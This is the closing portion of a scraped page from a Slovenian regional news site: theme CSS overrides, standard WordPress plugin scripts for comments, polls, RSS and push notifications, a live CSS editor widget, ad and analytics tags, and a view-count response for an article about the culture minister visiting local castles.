.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"18836 https:\/\/mojepodravje.si\/?p=18836","disqusShortname":"mojepodravje-si","disqusTitle":"Minister za kulturo obiskal podravske gradove","disqusUrl":"https:\/\/mojepodravje.si\/minister-za-kulturo-obiskal-podravske-gradove\/","postId":"18836"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"7e3c5b153b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026020507" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026020507" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[18836]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69822b4d41db9"></textarea>
						<div id="td_live_css_uid_1_69822b4d41db9" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69822b4d41db9');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69822b4d41db9");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -665
content:
{"18836":235}